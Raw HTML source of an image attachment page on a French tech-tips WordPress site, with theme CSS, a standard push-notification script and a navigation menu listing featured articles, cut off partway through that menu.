.button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/media/7432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.astuce-tech.com/?p=7432' />
<link rel="alternate" type="application/json+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fcomment-accelerer-son-telephone-qui-est-devenu-lent%2Fevil_fairy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fcomment-accelerer-son-telephone-qui-est-devenu-lent%2Fevil_fairy%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="attachment attachment-template-default single single-attachment postid-7432 attachmentid-7432 attachment-jpeg wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="6 astuces secrets cachés sur google chrome" href="https://www.astuce-tech.com/astuce-cachee-google-chrome/" class="post-thumb"><img width="600" height="330" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/secret-google-chrome.gif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="10 secrets et trucs que vous devez essayer sur google" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/astuce-cachee-google-chrome/">6 astuces secrets cachés sur google chrome</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">3 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Telecharger Dream League Soccer 2022 MOD APK v9.12 (argent illimité)" href="https://www.astuce-tech.com/telecharger-dream-league-soccer-2022-mod-apk-v9-12-argent-illimite/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/09/Dream-League-Soccer-2022-apk-mod-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Dream League Soccer 2022 MOD android" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-dream-league-soccer-2022-mod-apk-v9-12-argent-illimite/">Telecharger Dream League Soccer 2022 MOD APK v9.12 (argent illimité)</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">31 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Cinemay &#8211; Film et serie en streaming Vf gratuit" href="https://www.astuce-tech.com/cinemay/" class="post-thumb"><img width="150" height="75" src="https://www.astuce-tech.com/wp-content/uploads/2021/02/cinemay-site-films-et-series-gratuit.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cinemay site films et séries gratuit" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/02/cinemay-site-films-et-series-gratuit.png 1200w, https://www.astuce-tech.com/wp-content/uploads/2021/02/cinemay-site-films-et-series-gratuit-300x150.png 300w, https://www.astuce-tech.com/wp-content/uploads/2021/02/cinemay-site-films-et-series-gratuit-1024x512.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/02/cinemay-site-films-et-series-gratuit-768x384.png 768w, https://www.astuce-tech.com/wp-content/uploads/2021/02/cinemay-site-films-et-series-gratuit-960x480.png 960w, https://www.astuce-tech.com/wp-content/uploads/2021/02/cinemay-site-films-et-series-gratuit-800x400.png 800w, https://www.astuce-tech.com/wp-content/uploads/2021/02/cinemay-site-films-et-series-gratuit-585x293.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/cinemay/">Cinemay &#8211; Film et serie en streaming Vf gratuit</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">20 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Ivmox : Site français de Streaming Films HD" href="https://www.astuce-tech.com/ivmox/" class="post-thumb"><img width="150" height="81" src="https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Ivmox meilleur site de streaming gratuit" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit.png 1147w, https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit-300x162.png 300w, https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit-1024x554.png 1024w, https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit-768x416.png 768w, https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit-960x520.png 960w, https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit-739x400.png 739w, https://www.astuce-tech.com/wp-content/uploads/2021/07/Ivmox-meilleur-site-de-streaming-gratuit-585x317.png 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/ivmox/">Ivmox : Site français de Streaming Films HD</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">15 juillet 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Vostfree &#8211; Animes VF et VOSTFR en Streaming gratuit" href="https://www.astuce-tech.com/vostfree-animes-vf-et-vostfr-en-streaming-gratuit/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2019/12/vostfree-mangas-en-streaming.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Vostfree - Animes VF et VOSTFR en Streaming" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/12/vostfree-mangas-en-streaming.jpg 291w, https://www.astuce-tech.com/wp-content/uploads/2019/12/vostfree-mangas-en-streaming-150x150.jpg 150w, https://www.astuce-tech.com/wp-content/uploads/2019/12/vostfree-mangas-en-streaming-280x280.jpg 280w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/vostfree-animes-vf-et-vostfr-en-streaming-gratuit/">Vostfree &#8211; Animes VF et VOSTFR en Streaming gratuit</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">5 décembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Toblek &#8211; Meilleur site de streaming gratuit sans publicités 2019" href="https://www.astuce-tech.com/toblek-site-de-streaming-gratuit/" class="post-thumb"><img width="150" height="78" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/Toblek-STreaming-film-Meilleur-site-de-streaming-films.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="TOBLEK MEILLEUR SITE DE STREAMING VF" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/Toblek-STreaming-film-Meilleur-site-de-streaming-films.jpg 780w, https://www.astuce-tech.com/wp-content/uploads/2019/09/Toblek-STreaming-film-Meilleur-site-de-streaming-films-300x156.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/09/Toblek-STreaming-film-Meilleur-site-de-streaming-films-768x399.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2019/09/Toblek-STreaming-film-Meilleur-site-de-streaming-films-770x400.jpg 770w, https://www.astuce-tech.com/wp-content/uploads/2019/09/Toblek-STreaming-film-Meilleur-site-de-streaming-films-585x304.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/toblek-site-de-streaming-gratuit/">Toblek &#8211; Meilleur site de streaming gratuit sans publicités 2019</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">21 septembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
